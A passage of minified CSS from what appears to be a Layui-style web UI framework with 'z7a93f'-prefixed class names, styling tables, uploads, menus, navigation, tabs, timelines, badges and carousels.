td{cursor:default}.z7a93ftable-view .z7a93ftable td[data-edit=text]{cursor:text}.z7a93ftable-view .z7a93fform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z7a93ftable-view .z7a93fform-radio{line-height:0;padding:0}.z7a93ftable-view .z7a93fform-radio>i{margin:0;font-size:20px}.z7a93ftable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z7a93ftable-init .z7a93ficon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z7a93ftable-header{border-width:0 0 1px;overflow:hidden}.z7a93ftable-header .z7a93ftable{margin-bottom:-1px}.z7a93ftable-tool .z7a93finline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z7a93ftable-tool .z7a93finline[lay-event]:hover{border:1px solid #999}.z7a93ftable-tool-temp{padding-right:120px}.z7a93ftable-tool-self{position:absolute;right:17px;top:10px}.z7a93ftable-tool .z7a93ftable-tool-self .z7a93finline[lay-event]{margin:0 0 0 10px}.z7a93ftable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z7a93ftable-cell,.z7a93ftable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z7a93ftable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z7a93fmenu li,.z7a93fmenu-body-title a:hover,.z7a93fmenu-body-title>.z7a93ficon:hover{transition:all .3s}.z7a93ftable-tool-panel li .z7a93fform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z7a93ftable-tool-panel li:hover{background-color:#F6F6F6}.z7a93ftable-tool-panel li .z7a93fform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z7a93ftable-tool-panel li .z7a93fform-checkbox[lay-skin=primary] span{padding:0}.z7a93ftable-tool .z7a93ftable-tool-self .z7a93ftable-tool-panel{left:auto;right:-1px}.z7a93ftable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z7a93ftable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z7a93ftable-sort .z7a93fedge{position:absolute;left:5px;border-width:5px}.z7a93ftable-sort .z7a93ftable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z7a93ftable-sort .z7a93ftable-sort-asc:hover{border-bottom-color:#666}.z7a93ftable-sort .z7a93ftable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z7a93ftable-sort .z7a93ftable-sort-desc:hover{border-top-color:#666}.z7a93ftable-sort[lay-sort=asc] .z7a93ftable-sort-asc{border-bottom-color:#000}.z7a93ftable-sort[lay-sort=desc] .z7a93ftable-sort-desc{border-top-color:#000}.z7a93ftable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z7a93ftable-cell .z7a93fform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z7a93ftable-cell .z7a93ftable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z7a93ftable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z7a93ftable-body .z7a93fnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z7a93ftable-fixed{position:absolute;left:0;top:0;z-index:101}.z7a93ftable-fixed .z7a93ftable-body{overflow:hidden}.z7a93ftable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z7a93ftable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z7a93ftable-fixed-r .z7a93ftable-header{position:relative;overflow:visible}.z7a93ftable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z7a93ftable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z7a93ftable-tool .z7a93fbtn-container{margin-bottom:-10px}.z7a93ftable-page,.z7a93ftable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z7a93ftable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z7a93ftable-page>div{height:26px}.z7a93ftable-page .z7a93flaypage{margin:0}.z7a93ftable-page .z7a93flaypage a,.z7a93ftable-page .z7a93flaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z7a93ftable-page .z7a93flaypage a,.z7a93ftable-page .z7a93flaypage span.z7a93flaypage-curr{padding:0 12px}.z7a93ftable-page .z7a93flaypage span{margin-left:0;padding:0}.z7a93ftable-page .z7a93flaypage .z7a93flaypage-prev{margin-left:-7px!important}.z7a93ftable-page .z7a93flaypage .z7a93flaypage-curr .z7a93flaypage-em{left:0;top:0;padding:0}.z7a93ftable-page .z7a93flaypage button,.z7a93ftable-page .z7a93flaypage input{height:26px;line-height:26px}.z7a93ftable-page .z7a93flaypage input{width:40px}.z7a93ftable-page .z7a93flaypage button{padding:0 10px}.z7a93ftable-page select{height:18px}.z7a93ftable-patch .z7a93ftable-cell{padding:0;width:30px}.z7a93ftable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z7a93ftable-edit:focus{border-color:#5FB878!important}select.z7a93ftable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z7a93ftable-view .z7a93fform-checkbox,.z7a93ftable-view .z7a93fform-radio,.z7a93ftable-view .z7a93fform-switch{top:0;margin:0;box-sizing:content-box}.z7a93fcolorpicker-alpha-slider,.z7a93fcolorpicker-side-slider,.z7a93fmenu,.z7a93fmenu *,.z7a93fnav{box-sizing:border-box}.z7a93ftable-view .z7a93fform-checkbox{top:-1px;height:26px;line-height:26px}.z7a93ftable-view .z7a93fform-checkbox i{height:26px}.z7a93ftable-grid .z7a93ftable-cell{overflow:visible}.z7a93ftable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z7a93ftable-grid-down .z7a93ficon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z7a93ftable-grid-down:hover{background-color:#fbfbfb}body .z7a93ftable-tips .z7a93flayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z7a93ftable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z7a93ftable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z7a93ftable-tips-c:hover{background-color:#777}.z7a93ftable-tips-c:before{position:relative;right:-2px}.z7a93fupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z7a93fupload-drag,.z7a93fupload-form,.z7a93fupload-wrap{display:inline-block}.z7a93fupload-list{margin:10px 0}.z7a93fupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7a93fupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z7a93fupload-drag .z7a93ficon{font-size:50px;color:#009688}.z7a93fupload-drag[lay-over]{border-color:#009688}.z7a93fupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z7a93fupload-wrap{position:relative;vertical-align:middle}.z7a93fupload-wrap .z7a93fupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z7a93fbtn-container .z7a93fupload-choose{padding-left:0}.z7a93fmenu{position:relative;margin:5px 0;background-color:#fff}.z7a93fmenu li,.z7a93fmenu-body-title a{padding:5px 15px}.z7a93fmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z7a93fmenu li:hover{background-color:#F6F6F6}.z7a93fmenu-item-parent:hover>.z7a93fmenu-body-panel{display:block;animation-name:z7a93ffadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z7a93fmenu-item-group .z7a93fmenu-body-title,.z7a93fmenu-item-parent .z7a93fmenu-body-title{padding-right:25px}.z7a93fmenu .z7a93fmenu-item-divider:hover,.z7a93fmenu .z7a93fmenu-item-group:hover,.z7a93fmenu .z7a93fmenu-item-none:hover{background:0 0;cursor:default}.z7a93fmenu .z7a93fmenu-item-group>ul{margin:5px 0 -5px}.z7a93fmenu .z7a93fmenu-item-group>.z7a93fmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z7a93fmenu .z7a93fmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z7a93fmenu .z7a93fmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z7a93fmenu .z7a93fmenu-item-down:hover,.z7a93fmenu .z7a93fmenu-item-up:hover{cursor:pointer}.z7a93fmenu .z7a93fmenu-item-up>.z7a93fmenu-body-title{color:rgba(0,0,0,.8)}.z7a93fmenu .z7a93fmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z7a93fmenu .z7a93fmenu-item-down:hover>.z7a93fmenu-body-title>.z7a93ficon,.z7a93fmenu .z7a93fmenu-item-up>.z7a93fmenu-body-title:hover>.z7a93ficon{color:rgba(0,0,0,1)}.z7a93fmenu .z7a93fmenu-item-down>ul{visibility:visible;height:auto}.z7a93fbreadcrumb,.z7a93ftree-btnGroup{visibility:hidden}.z7a93fmenu .z7a93fmenu-item-checked,.z7a93fmenu .z7a93fmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z7a93fmenu .z7a93fmenu-item-checked a,.z7a93fmenu .z7a93fmenu-item-checked2 a{color:#5FB878}.z7a93fmenu .z7a93fmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z7a93fmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z7a93fmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z7a93fmenu-body-title>.z7a93ficon{position:absolute;right:0;top:0;font-size:14px}.z7a93fmenu-body-title>.z7a93ficon-right{right:-1px}.z7a93fmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z7a93fmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z7a93fmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z7a93fmenu-body-panel-left:before{left:auto;right:-16px}.z7a93fmenu-lg li{line-height:32px}.z7a93fmenu-lg .z7a93fmenu-body-title a:hover,.z7a93fmenu-lg li:hover{background:0 0;color:#5FB878}.z7a93fmenu-lg li .z7a93fmenu-body-panel{margin-left:14px}.z7a93fmenu-lg li .z7a93fmenu-body-panel-left{margin:0 15px}.z7a93fdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z7a93fdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z7a93fnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z7a93fnav *{font-size:14px}.icon_menu{display:none;}.z7a93fnav .z7a93fnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z7a93fnav .z7a93fnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z7a93fnav .z7a93fthis:after,.z7a93fnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z7a93fnav-bar{z-index:1000}.z7a93fnav[lay-bar=disabled] .z7a93fnav-bar{display:none}.z7a93fnav .z7a93fnav-item a:hover,.z7a93fnav .z7a93fthis a{color:#fff}.z7a93fnav .z7a93fthis:after{top:auto;bottom:0;width:100%}.z7a93fnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z7a93fnav .z7a93fnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z7a93fnav .z7a93fnav-mored,.z7a93fnav-itemed>a .z7a93fnav-more{transform:rotate(180deg)}.z7a93fnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z7a93fnav .z7a93fnav-child a{color:#666;color:rgba(0,0,0,.8)}.z7a93fnav .z7a93fnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z7a93fnav-child dd{margin:1px 0;position:relative}.z7a93fnav-child dd.z7a93fthis{background-color:#F6F6F6;color:#000}.z7a93fnav-child dd.z7a93fthis:after{display:none}.z7a93fnav-child-r{left:auto;right:0}.z7a93fnav-child-c{text-align:center}.z7a93fnav-tree{width:200px;padding:0}.z7a93fnav-tree .z7a93fnav-item{display:block;width:100%;line-height:40px}.z7a93fnav-tree .z7a93fnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7a93fnav-tree .z7a93fnav-item>a{padding-top:5px;padding-bottom:5px}.z7a93fnav-tree .z7a93fnav-more{right:15px}.z7a93fnav-tree .z7a93fnav-item>a .z7a93fnav-more{padding:5px 0}.z7a93fnav-tree .z7a93fnav-bar{width:5px;height:0;background-color:#009688}.z7a93fside .z7a93fnav-tree .z7a93fnav-bar{width:2px}.z7a93fnav-tree .z7a93fnav-child dd.z7a93fthis,.z7a93fnav-tree .z7a93fnav-child dd.z7a93fthis a,.z7a93fnav-tree .z7a93fthis,.z7a93fnav-tree .z7a93fthis>a,.z7a93fnav-tree .z7a93fthis>a:hover{background-color:#009688;color:#fff}.z7a93fnav-tree .z7a93fthis:after{display:none}.z7a93fnav-itemed>a,.z7a93fnav-tree .z7a93fnav-title a,.z7a93fnav-tree .z7a93fnav-title a:hover{color:#fff!important}.z7a93fnav-tree .z7a93fnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z7a93fnav-tree .z7a93fnav-child dd{margin:0}.z7a93fnav-tree .z7a93fnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z7a93fnav-tree .z7a93fnav-child,.z7a93fnav-tree .z7a93fnav-child a:hover{background:0 0;color:#fff}.z7a93fnav-itemed>.z7a93fnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z7a93fnav-itemed>.z7a93fnav-child>.z7a93fthis>.z7a93fnav-child{display:block}.z7a93fnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z7a93fbreadcrumb{font-size:0}.z7a93fbreadcrumb>*{font-size:14px}.z7a93fbreadcrumb a{color:#999!important}.z7a93fbreadcrumb a:hover{color:#5FB878!important}.z7a93fbreadcrumb a cite{color:#666;font-style:normal}.z7a93fbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z7a93ftab{margin:10px 0;text-align:left!important}.z7a93ftab[overflow]>.z7a93ftab-title{overflow:hidden}.z7a93ftab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z7a93ftab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z7a93ftab-title li a{display:block;padding:0 15px;margin:0 -15px}.z7a93ftab-title .z7a93fthis{color:#000}.z7a93ftab-title .z7a93fthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z7a93ftab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z7a93ftab-bar .z7a93ficon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z7a93ftab-item{display:none}.z7a93ftab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z7a93ftab-more li.z7a93fthis:after{border-bottom-color:#eee;border-radius:2px}.z7a93ftab-more .z7a93ftab-bar .z7a93ficon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z7a93ftab-more .z7a93ftab-bar .z7a93ficon{top:-2px\0/IE9}.z7a93ftab-content{padding:15px 0}.z7a93ftab-title li .z7a93ftab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z7a93ftab-title li .z7a93ftab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z7a93ftab-brief>.z7a93ftab-title .z7a93fthis{color:#009688}.z7a93ftab-brief>.z7a93ftab-more li.z7a93fthis:after,.z7a93ftab-brief>.z7a93ftab-title .z7a93fthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z7a93ftab-brief[overflow]>.z7a93ftab-title .z7a93fthis:after{top:-1px}.z7a93ftab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z7a93ftab-card>.z7a93ftab-title{background-color:#FAFAFA}.z7a93ftab-card>.z7a93ftab-title li{margin-right:-1px;margin-left:-1px}.z7a93ftab-card>.z7a93ftab-title .z7a93fthis{background-color:#fff}.z7a93ftab-card>.z7a93ftab-title .z7a93fthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z7a93ftab-card>.z7a93ftab-title .z7a93ftab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z7a93ftab-card>.z7a93ftab-more .z7a93fthis{background:0 0;color:#5FB878}.z7a93ftab-card>.z7a93ftab-more .z7a93fthis:after{border:none}.z7a93ftimeline{padding-left:5px}.z7a93ftimeline-item{position:relative;padding-bottom:20px}.z7a93ftimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z7a93ftimeline-axis:hover{color:#FF5722}.z7a93ftimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z7a93ftimeline-item:first-child:before{display:block}.z7a93ftimeline-item:last-child:before{display:none}.z7a93ftimeline-content{padding-left:25px}.z7a93ftimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z7a93ftimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z7a93ftimeline_h .z7a93ftimeline-item{float:left;width:300px;}.z7a93ftimeline_h .z7a93ftimeline-axis{left:-10px;}.z7a93ftimeline_h .z7a93ftimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z7a93ftimeline_h .z7a93ftimeline-item:last-child:before {display: block;}.z7a93ftimeline_h .z7a93ftimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z7a93ftimeline_h .z7a93ftimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z7a93ftimeline_h .z7a93ftext .z7a93ftimeline-title{text-align:center;}.z7a93ftimeline_h.z7a93finterlaced .z7a93ftimeline-item:nth-child(even) .z7a93ftimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z7a93ftimeline_h.z7a93finterlaced .z7a93ftimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z7a93fslider-wrap-btn{width:20px;height:20px;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-item:before{left:50%;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-axis{left:50%;margin-left: -10px;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-item:nth-child(odd) .z7a93ftimeline-content{padding-right:53%}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-item:nth-child(even) .z7a93ftimeline-content{padding-left:53%;}.z7a93ftimeline.z7a93fimg-interlaced .z7a93ftimeline-item:before{left:50%;}.z7a93ftimeline.z7a93fimg-interlaced .z7a93ftimeline-axis{left:50%;margin-left: -10px;}.z7a93fimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z7a93fimg-interlaced .image{position: relative;}.z7a93fimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z7a93fimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z7a93fimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z7a93fimg-interlaced .image img {max-width: 100%;}.z7a93fimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z7a93fimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z7a93fimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z7a93fimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z7a93fimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z7a93fbadge,.z7a93fbadge-dot,.z7a93fbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z7a93fbadge{height:18px;line-height:18px}.z7a93fbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z7a93fbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z7a93fbtn .z7a93fbadge,.z7a93fbtn .z7a93fbadge-dot{margin-left:5px}.z7a93fnav .z7a93fbadge,.z7a93fnav .z7a93fbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z7a93fnav .z7a93fbadge{margin-top:-10px}.z7a93ftab-title .z7a93fbadge,.z7a93ftab-title .z7a93fbadge-dot{left:5px;top:-2px}.z7a93fcarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z7a93fcarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z7a93fcarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z7a93ficon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z7a93fcarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z7a93fcarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z7a93fcarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z7a93fcarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z7a93fcarousel:hover .z7a93fcarousel-arrow[lay-type=add],.z7a93fcarousel[lay-arrow=always] .z7a93fcarousel-arrow[lay-type=add]{right:20px}.z7a93fcarousel[lay-arrow=always] .z7a93fcarousel-arrow{opacity:1;left:20px}.z7a93fcarousel[lay-arrow=none] .z7a93fcarousel-arrow{display:none}.z7a93fcarousel-arrow:hover,.z7a93fcarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z7a93fcarousel:hover .z7a93fcarousel-arrow{display:block\9;opacity:1;left:20px}.z7a93fcarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z7a93fcarousel[lay-indicator=outside]{margin-bottom:30px}.z7a93fcarousel[lay-indicator=outside] .z7a93fcarousel-ind{top:10px}.z7a93fcarousel[lay-indicator=outside] .z7a93fcarousel-ind ul{background-color:rgba(0,0,0,.5)}.z7a93fcarousel[lay-indicator=none] .z7a93fcarousel-ind{display:none}.z7a93fcarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z7a93fcarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z7a93fcarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z7a93fcarousel-ind li.z7a93fthis{background-color:#fff}.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-next,.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-prev,.z7a93fcarousel>[carousel-item]>.z7a93fthis{display:block}.z7a93fcarousel>[carousel-item]>.z7a93fthis{left:0}.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-prev{left:-100%}.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-next{left:100%}.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-next.z7a93fcarousel-left,.z7a93fcarousel>[carousel-item]>.z7a93fcarousel-prev.z7a93fcarousel-right{left:0}.z7a93fcarousel>[carousel-item]>.z7a93fthis.z7a93fcarousel-left{left:-100%}.z7a93fcarousel>[carousel-item]>.z7a93fthis.z7a93fcarousel-right{left:100%}.z7a93fcarousel[lay-anim=updown] .z7a93fcarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>*,.z7a93fcarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z7a93fcarousel[lay-anim=updown] .z7a93fcarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z7a93fcarousel[lay-anim=updown] .z7a93fcarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z7a93fcarousel[lay-anim=updown] .z7a93fcarousel-ind ul{padding:3px 5px}.z7a93fcarousel[lay-anim=updown] .z7a93fcarousel-ind li{display:block;margin:6px 0}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fthis{top:0}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fcarousel-prev{top:-100%}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fcarousel-next{top:100%}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fcarousel-next.z7a93fcarousel-left,.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fcarousel-prev.z7a93fcarousel-right{top:0}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fthis.z7a93fcarousel-left{top:-100%}.z7a93fcarousel[lay-anim=updown]>[carousel-item]>.z7a93fthis.z7a93fcarousel-right{top:100%}.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fcarousel-next,.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fcarousel-prev{opacity:0}.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fcarousel-next.z7a93fcarousel-left,.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fcarousel-prev.z7a93fcarousel-right{opacity:1}.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fthis.z7a93fcarousel-left,.z7a93fcarousel[lay-anim=fade]>[carousel-item]>.z7a93fthis.z7a93fcarousel-right{opacity:0}.z7a93ffixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z7a93ffixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z7a93ffixbar li:hover{opacity:.85}.z7a93ffixbar li:active{opacity:1}.z7a93ffixbar .z7a93ffixbar-top{display:none;font-size:40px}body .z7a93futil-face{border:none;background:0 0}body .z7a93futil-face .z7a93flayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z7a93futil-face .z7a93flayer-TipsG{display:none}.z7a93ftransfer-active,.z7a93ftransfer-box{display:inline-block;vertical-align:middle}.z7a93futil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z7a93futil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z7a93futil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z7a93fcode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier 